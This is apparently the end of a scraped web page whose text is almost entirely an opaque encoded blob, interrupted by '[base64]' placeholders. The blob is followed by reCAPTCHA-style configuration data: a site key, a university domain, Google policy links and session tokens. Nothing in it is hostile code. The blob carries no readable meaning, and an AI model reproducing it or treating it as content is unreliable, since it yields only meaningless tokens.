QBw4fCuDPDmcOhZHHDuAh2w7vDrcOLw6twGz/Di8OYw75xwpFTRzfCn09/[base64]/Dy4NwoB8IMO2NwfDj8KMTQZnw4XDgMKRDGZcFcK3wrJ4Ny18J8KySnjCpHPDsBZ/R2TDmyVmw6BXwqN9ABIMH3PDqcO5wrdrOcO+OiZyK8KHPW0cw74TwqDDn2FcUXTDkC/DqsKvHMK2wpPCgHszZ8OjwqRwdMKCHj7DoCswJnhVLGXCisKYw4PDh8Ofw4nDl8OFaMOHb1Yiw6nCuHRLwogQQsK8ZCzCu8KdwrnCvsO2w7fDmsOPKsKkIcO2w7fCmjXDvMKHw7ZSOHNuwobCncO7c8OUZsK5HsKxwrAeEkE/fgBeEU7DlyfDvX/ClsKowrDCkWvDtMOGYMKKUcK3EAUZwrg8NlRUw5Uaw67ChsOgwrIuUXbCqcK6w4nClnjCtMOtwpp3d8KhwoZtB8OgfDHCvylDwq1iFG/DuS7CtQfCvsOsbMKOM3XCpsOPwqLDj2xEw57DjsO9w4PCmMOoBsKyJFAPCsKkw745PjfCvQTCoF3DqcK6P38kw5NmTB9qWcO3wpjCqcOxa0vCih0tSCpeN2/DvXwTM3zDmAvDsA4iFBzChsOUw7nCqcK1wrvCmDEmw7XCpMKAwoE7HsOxBsKrw4kbw6pHw4vDpsOAw7xZBVVdUcKRC3ofw6V7wrpmZGNwRRXDpXrCocOUwqRvGWwZw4TCtMKbwpkow5bDhMOJw5ZDGcO7ZX/ClS8FdDHDtk7DlsK8w78fwqZBeRRmwp7CtjRfWUpDWcKSw53DkyzCk8KSCsOcVh5VXyPCtUrCpMKxw7jCrR/[base64]/DksKYKMOhIsOHwoPClsKtOsKCw5/Ch3TCmsObK8OIYhbDpBcww7h5wotAFMK2w7/CsU89wqV5SgBkwqHDiTDCisKaB8Kww4zDmHkZbgjCmj5TRxXDu1lvwqE7bcOCw7BaaMKhw4kMwosCCMKfHsKnw6PDpMKjw4QXLFfDgljCiUEmXXoVw4wXw47Cg8Klw6EvQcOCw4jDtinCmC3DhH3CvsK2wo1Kw5XDhsOnScOubsKxwpp7wrkhEB/DtMOfwp3Cu8KKGU7CuMKhwpHDhA4Pwqs5w5Qgw4N/HmoNw6/Cm8KJEQRvw49JVydcOsKhQ8OZwooUW0PDosOSelXCmGIBcMOmHFLDisO7JsK3CzVCSxHDqcOiRidwwrDCllfCp8OZCC3Dm8KpNndCw4tVwrwjw5AvwoBxbsOTclnDscKCJMKcKGtewrHDqSLCusOYw7tTw7oEesOAw4pvw49Qwr/[base64]/w6xEwrnDr8OywqBfMFzDhcKXwpsoS8Krw6MYwqQgwqnCj1TCmUdTwpLDlMOlw4JLw5k/AcK4acK2w7fCtSLCjX7Dt3XDjcKcRcO2d8KtG8KxGMOuw7h5w7XCg8KEw4bCrcOcw5/DmsO1aiQuw6pfQcOoDQnDmcKaW3vDg3sVUMKxNcKcVMKpwp5Iw54ywpluw5hvR0U+WSvDqn4QwoDDh8KSfDXDjBnDj8OewrBSwpvDnVzDjMOTC8K7Mx0TXcKRSMKubSHDnEzDk3xPTcKBw7rDisKuwpTDmg/DtMKmw4vDpUjCrwlNw7syw40Xwq03w6/DkMKkw67Dt8O4wpdmbhEoDVjCgcOvwowpbcKJCkdNw7snw5/DmsKuw4oyw6pBwrvCqsOxw5zCjcO/[base64]/[base64]/CuCwYw4/[base64]/DvT7DnxMefsOgwoIBOsKsY23CmD5Xw7LCvMOzO8KuwrLClEnCo8OIGzDCryzDsMOjTMO2X8Olw7HCu8KnJsOzw7fCtsKhw4/CrkbDqcO2K3VUUGLDuEt1wo5mwqYaw6XClVd1LcKPU8O0NcOzwqc2Y8OSwqDCusKLJBnCp8Kfw5EDN8K8VVUHwqR9GMKYZjgFbHUAw40ERxdqSsOlScOGDcORwq/DpMORw5pkw4ARW8OcwrFCalobwoXDvCkBFcObUW4pw6XDk8Kmw6FNw5bCpcKxOMODwrfCu1bCusK6M8ONw5bCl0TDrjTDnMOnwo08w5PDklvCosKPVsOIOXXDk8OeDcKhC8ONw5ERw5Z/w7MGQ2fCoknCoQ3Cl8OzF3hqERTCgGspw6kFYRjCqsKlSyonGsKaw4Vsw7PCqWHDt8Kiw6h3w4bDv8OwwpFSKsOXwpE+w5PDuMOoQRLCkzPDlsOYwr1/XFDCrsOLACPDscOvT8KFRwdGccKhwpXDlcKIOU/DpsOfwpY2d0/[base64]/[base64]/[base64]/[base64]/[base64]/DhcK5Ax4XTy/Di8Kdwp9NTcKHw6jCjlRSwpnDoR/CgsO0VMKHw6w5GVUXdRVLwq0YWRPDk8KWesONSMKHZMKEw6jDncObSGYOMQ/DvcKRfFfChyLDsQYHwqUZBsOKw4ZBwoDCkQl3w6/Dm8KQwptnPsKVwrfCmlDDvsKrw7dPHBkYwrDCk8OHwrLCtz4wZmcPLjfCp8KpwqnCtcO/[base64]/[base64]/CgsKPwrzCvsKSw5HDo8Okw7TCkcOQwpjDhsO+SMOGXT/Dj2zDi8OubMOKwokuXwFOEQ7DmgE7dn/[base64]/DnMO+RQTCjMO7woAew5rCqm3CicOGUMOTwq7DtMKOwrADO8OUBMO4w7fCuTrChcOawofChEnDuRQBYsOqacKrQ8KZw7ghwrbDsgUYOsOPwprCjnkhH8OOwqXDqcOwF8KYw4/[base64]/CqMOSwq0uLwnClj8Zw7Ija8OnwqfDq2LDgsKzw6chw4PCocKtehPCncKCw7fDu0UaF03CqMOjwrw9KF9eTMOww4vClMOROFgwwonCncOMw4rCkMKhwqofB8OFZsOfw7s0w5nDqG5faTwrNcOnQFnCn8O6dHJUw5DCkcKhw7J/JzvCoCHCqcODCMOeNi/CoR9vw4YOLSLDl8OcRsKDLn99Y8KbEWFIwokXw5nCg8KGQhPCvEREw6XDq8OFw6Quwp/Di8O1wr7DmkTDpntpwq3ChsOww59FB350wqBxw4c4w57CiXVbKkDClzjDkT1wPRsqKcO3XnwBwp1JfgZnHQzDkFN4wojDgcKcw4Z0GgnDi3AlwqACw4XClzssccKGdnNZwpB/L8OTw7EMwpzDinl4wrHDpcOhYULDnw/[base64]/DucOgQFBIEFkUw73Dp3kpw5hnJzsTeAJTw6tNw5XCrADDnyDCkBFXw740woIbw4RWXcKAB1/[base64]/Dp8O7QcOveSxAwqJbImzDscOBwokmw7rDtn/[base64]/CrmfCvA7CoMOyw5PDp1nDkXMsI047w5U6EsKxIsKow6wIw4MUwonDjcOWw4Qmw7PClmwnw7YZbMKEPTnDqitaw55wwoFZaUTDiyQ2w78RQ8OCwqknFMOTwoNfw6JJQsKlRCAeGsOFAsO/UW4Vw4RGT2rDm8OMK8Kxw7jCjl/DtDjDl8OVwovDmVxtYMOlw4zCrsKRbsOLwq4iwrzDtsOVQsKBR8OLw6fDisOyIhEpwqc/[base64]/CvRbDqMOZa0LCpksKw6XDvSJ1JW7CmAxowrvDi0U4w5TCi8K1w5jDlTnCjQrCg3QObjkcw7fCq2Uuw5vCncK8wqbCqQV5w71ZFAzCrQBDwqPCqsOaIDTCs8ODYgzDnT3CvMOuw4rCtcKuwq7DjMO/dWvDgsKIFDImAsKrwq7DhxI5b1YpSMKlD8KGbFfDjFzCmcOIVQ/CscKBEcOEWsKmwrxOBsOaIsOlJDh4M8KLwrEOamvDpsK4dsKbE8K/fVHDhsKSw7zCpcOEFSbDpXBGwpMTwrDDvcKaw5MMwpVNw7bDlMK1wrUAw4waw6ABw4TClMKew4TDqzbCr8KlCTHDgmDCohbDinnClsKEMMOeBsORw5LCkMODPC/CqcK7w5wFajzCksOlYMOUL8O3YcKvM2jClFXCqC3CqXJOHnVGZGQTwq0Cw5nCmBvCn8KcU2oYHg3DhcKow5wfw5p+bQXCqMOVwrPDhsOdw6/Cow3DvsOfw4sHwrnDusKGwrhuAwbCn8KLYMK6DMKlQ8KZQ8KwU8KtWB9DTUXClRfCssOyEVfCgcKGwqvCv8OJw7vDpDjCjj5Hw6HDmHh0bhHDsyEjw6nCoT/DniA0IwDDkB4mEMK6w5lkexDCnMKjH8K4wqTDksKVw6rCrsKYwrg1wrsGwpHDrBQ5AkIvI8KiwohAw4lyw7cswqDDr8OTG8KAI8OBUUMxZnICwoVsK8K3CsO/U8OEw5AGw50yw6vCnxFTDsKvw4DCm8O8wowrw6jCiHbCkMKATsKfEQEtbnLCksOgw7nDrMKKwpnCigLDhkkDwoZFe8KywrfCuTzCtMK6NcKefmXDpcOkUH1gwpbCo8KnYmfCuRFjwrbDiXF/[base64]/CmMKIbS7Do8Ojw6EWfsOyw5DCkkLDscOkAsK4RsOQwpHCkFXCu8K0bMOrw6nDvhNZw6BvUsOrw4jDmWI5w4EjwqLCqBzDnSEJw4HCkFDDngA/[base64]/DgRbDkMOswohKM8KgbcO/R0cOW8OHw5zCtsKOw7k4wpvCsxPDhMOeGAPDj8K/PXNzwpfDm8Kgwo4YwpbCugHChcOdw4dYw4bCgMK+CMOEw4kBfx0NLVbCncKyIcKKw63CjjLCnMOXwpHCscKkwp7DswccOiDCmADCnWMmCVdHw6gbC8K/Ew4Jw4bDuRfCt2XCr8KIW8KrwqAHAsOUwq/DojvDlQAxw6fDu8K8e3NXwpnCr0VMc8KBIE3Dq8KgFcOfwp4bwqEwwqECw6jDpBrCrcK/w7IAw67Ck8O2w6tneHPCujbCrcOhw70Vw7LDoUXClcOew4rCkT5ZQ8KwwpN/[base64]/DncOeSMK/wpHCh3bCqn1hwpHDvsKXw6fDvVzDncO9wo7DvsOuJ8KGZcKGa8OZw4rDj8OtKMOUw7HCo8O8w4k/QBjCsVjDk0Fow4c3McOLwqxQesO3w6UDfsKFBMOEwokawrV6ZFTCj8KkfGnCqibCjkPCrsKcJsKHwrtLwqzCmglsMkx2w4tWw7YQbsO7YBTDlBp4J1TDscK0wo9+dcKIU8KTw4YsX8O8w7BIFV0dwpLDp8KzNEbDg8OPwoXDhMOqaChRw7NMEhx6HAbDsjRqW1sEwr/[base64]/[base64]/JsOgHsOgQF1zwovDlCpWw5YiFRocF2RIOMKPa2N+wq0Cw4fCtA0zchnCsyTDkMK8eUEqw7N/wrd6MsOuKGt3w5zDlcKqw5Yzw4/DtiHDoMO3AzU1STIIw64kUsKVw4/DuCEnw5/CizwAeBbDlMOzw4DDv8Ktw5kTwofDuAVpw5/CmsOYHsKOwqozwqTCnQ/Dr8KYZQdrK8OWwrk4EzBCw6gCZhAeCsK9D8Ozw6zDtcOTJiplFWY/C8KAw6N/w7N/NDnDjD42w4jCqncKw6dEwrLCkEhHSWfChsKDw4pEYMKrwoDDuVXDosOBwpnDmsKlSMKpw6fCgngSwo0ZR8O3w4XCmMOLWEJfw5LDhkjDhMORCxDCj8K5wpPClsKdwovDkwjCn8K5w5vCgGkIMWEkcBNfIMK8I3M2USZGAgLCmDjDglhWw7jDgikYNsO/w5IxwpTCqF/DrS3DvsKFwpk4NwkETcOYDjrDnMOVHiHChcOcw51swqskPMOQw7dhQ8OfXi1ZbMO3wp3CshdIw7HCnxvDjDDDrG/Dv8K+wolYw47DoBzDjgEZw7MIwqHDt8O4w7c/[base64]/[base64]/CghDDkMK6wqcWwpwQKR9bwqLConQYw7zDh8Ohw5jDlXgiw6/[base64]/DghYZeMKaYSgWw6rDk0/DhsKsw41yw44zJ8OrVVXCr8KuwqNnXmXDr8KjRC/DssKrdsOpwrDCgDcBwqHCpFlnw44dDsKpHVbCn0LDlS/CtsKAHsOCwq86f8KaMcOLIsO3NMKOYkHCpx11UcK6M8O9XFJ0woDDp8OewrkhO8K4ci/[base64]/TH7DpMKRwr4Gwr7DpMO6w6fDuAMXBDMFwoxVw4kXUBTCjjxQw6HCkcO2TAQtBMOEwqDClCFpwrxGRMO7wo0Ba3TCrlPDi8ORVsKqCE0VKsKIw712wqbDgFtINEhGIjBvw7fDlEkdwoYow5hrYULDuMOkw5jCrigBOcKpEcKAw7YUM0AdwqgXI8OcXsK3ZSt/[base64]/Dm8OYEsKVcMOvERYtwpnCmjrCuBHDoUBcwoddw6rCs8O0w7d6O8KJQsKRw4XDhMKwZMKBwrjCglfCiQHCpBfCqWVfw7lDVMKmw7ZZT2tuwpnDpVt9ewPDgmrCjsO1dgdXw5bCrC/DkSNqw4Rlwo/DjsOHwrZ/JcKxMcKfQ8O5w4MMwrPCuTs+PMK2FsKpwojCgMKwwrbCu8KpcMKTwpHCmsORw4nDtcKQw64hw5RmaCRrO8KBw5XCmMODQ3gHCnYLwp9/EjTDrMORNMO/woHCncO1w6zCocO5WcKUXD7Dq8KERcKUfyTCt8KZw59Rw4rDl8OTw4PCnDLDlGjDucKtaxjCl3TDg1lZwp/CnMOywr8TwrDCiMOQEcO7wpXDiMKdwo8lLcKNw6bDhBnDuBzDuTvDhR3DlsKyTMK7wqzCn8Oywo3DnMKCwp/DgTLDvMKUAsOVdT3CtsOqKsKKw6UHBGRxCMOkbsK6WSQ8Wl/[base64]/DhmHCoCtqDVwzwpLDhEDCpm1nVsOXwqR5GT/DrBkGSMKIw63Do2NHwq3Ci8KFZSPCm0/DucKoSMKtZ1nCm8KaBBAGG1wTXjMCwo3Cs1HDny1gwqnCtGjCpRtPWMK/w7vCh2nDvCdRw6nCncKDJBPCo8OpIsOPDk0cSznDugBqwoguwoHDuzrDnykBwr/Dn8Kxf8KtbsKhw6fDmsOgw5dWK8KQHMKPJC/[base64]/Ch8K9Mi1nwqwzw6rCmk5vw7FXHyVCI8KKJjjCmcOgwoDDuWLCgxchW34eIMKbQMOaworDpCEGT13CsMK6HMOuR2JWCwQsw4DCkE9QHnodw5jDrsOBw5hmwrXDvHkFTgQOw5PDvCsEwp3Di8OPw5Ufw5khM1jChsOIccKMw49/JsKKw6UOaCPDgsOYe8KnYcONZhvCszLCmxjDgU3CvMKoJsKMLMOpLG7DoXrDgCXDi8OMwrfCi8KEw5gwWsOiw7xlGwLDsnXCsHzCqnTDmBYoVXDDgcOAw6HDocKMwpPCu2R1DFDDlFhhf8Kzw7jCo8KPwrLCoyHDsycFcREFdHg+ewzDpW/[base64]/[base64]/e8O/[base64]/DgAXCrcOQw4bDjMKufcOBN33CosOvD8KLXCxXWjBDKwTDjlFLw6nDomzCpkjDg8OkK8OhK1IZKm7CjcK9w5QlJxDChMOkwqvDicKlw54DOcK2wp4USsKgLsOEbsO1w7rCqMKGLHHCkARTDwk8wpk+YMKTYjtDTMOtwpbCgcOywrBgJMOww4LDkQ0FwqLDp8K/w4rDpcK2wrtaw7jCiljDjxzCucOQwoLCo8Olw5PCh8KOwoDCicKxR3krR8OTwosaw7YrFHDCgFjDosKDwp/DpsKUOsOHwr3DnsORAWN2VSl1D8KmVcOiwoXDiz3CtkIWwo/CssOEw4fDhQPCpkfCnwrDsUnCgCJWw44Ww7hQw7IXwqLChAUOw5cNw43CncOsMsKLw7YNb8KPw63DmH7DmzlyFGEIdsKbOBbCtcO6w79VQXLCksKCHMKtJB82w5N9RnR7Zz80wqokf2U5w5MPw51DHsOaw5N0dMOnwr/CjFV0SsKkwoDCi8ORScOyPcO7cQ7DnMKiwqQJw5dawqNnesOqw454w4LCosKDH8KGMVzCnMKdwpPDn8OEYsOJAcO7w6cWwp0oX0czwrLClsO0wrbCoBrCnsOKw61+w5vDkG7CkRt/KcOAwqvDimFoLmvChW02BcKufsKlA8OFFFrDok8OwqHCvMOnH0nCuGIwf8OyesKvwq8AfEzDvwgVwp7CgzF6wqnDvQ0/ecOjUcO+PE3CtsOoworDgg7DoCIIK8O8w4fDn8OZARDCr8KRB8O5w58hPX7DjnsUwprCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQWgMiyiioS4xXYygPWW9HsV579Zg4z55rm9wgYTBXc\\u003d\x22,1,0,null,1,1768718294394,0,0,[35,11,21],null,[226,227,151,66],\x22RC-OPpja_nXaCsNKw\x22,null,null,null,null,null,\x220dAFcWeA4XK5ulE4axwLGQaKlS3sCy5r_3OlhsnGOMC8luF3AkP3-nT_M1xp_Zu3D_scQPEc1Bymjd5uLAq-tnBLhwmOnvhqqfuA\x22,1768801094421]");
    </script></body></html>